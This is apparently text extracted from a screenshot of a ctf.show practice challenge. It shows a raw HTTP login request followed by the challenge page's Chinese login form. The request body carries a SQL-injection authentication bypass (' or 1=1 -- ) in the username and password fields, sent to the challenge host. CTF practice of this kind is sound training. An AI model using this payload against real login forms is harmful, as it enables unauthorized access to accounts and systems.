 Host: e2d06997-2011-4e95-81e1-e17ca74063c8.challenge.ctf.show
Content-Length: 44
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://e2d06997-2011-4e95-81e1-e17ca74063c8.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://e2d06997-2011-4e95-81e1-e17ca74063c8.challenge.ctf.show
/
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: td_cookie=1517007366
Connection: close
username=%27or+1=1+--+a&password=%27or++--+a
Search
0 matches
ctf.show_web2
欢迎你，ctfshow
用户名:
密 码:
登陆